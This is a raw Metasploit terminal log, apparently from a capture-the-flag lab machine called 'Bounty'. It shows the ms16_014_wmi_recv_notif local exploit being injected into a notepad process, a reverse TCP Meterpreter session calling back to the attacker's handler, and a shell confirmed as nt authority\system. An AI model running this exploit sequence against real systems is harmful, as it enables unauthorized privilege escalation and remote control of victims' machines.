 msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[*] Started reverse TCP handler on 10.10.14.15:4444
[*] Launching notepad to host the exploit...
[+] Process 1152 launched.
[*] Reflectively injecting the exploit DLL into 1152...
[*] Injecting exploit into 1152...
[*] Exploit injected. Injecting payload into 1152...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (201283 bytes) to 10.10.10.93
[*] Meterpreter session 2 opened (10.10.14.15:4444 -> 10.10.10.93:49161) at 2020-07-2
meterpreter > guid
[+] Session GUID: b6f4a467-863b-444f-bb2c-d54776f343e0
meterpreter > sysinfo
Computer        : BOUNTY
OS              : Windows 2008 R2 (6.1 Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > shell
Process 1960 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>